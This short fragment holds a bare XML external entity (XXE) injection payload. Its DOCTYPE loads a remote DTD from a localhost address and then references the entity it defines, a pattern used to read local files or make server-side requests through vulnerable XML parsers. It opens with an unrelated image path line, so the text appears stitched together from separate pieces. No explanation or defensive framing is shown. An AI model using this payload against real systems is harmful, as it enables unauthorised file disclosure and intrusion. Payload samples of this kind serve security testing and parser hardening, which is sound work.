 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "http://localhost/mole.dtd">
%file;
]>
<root>&mole;</root>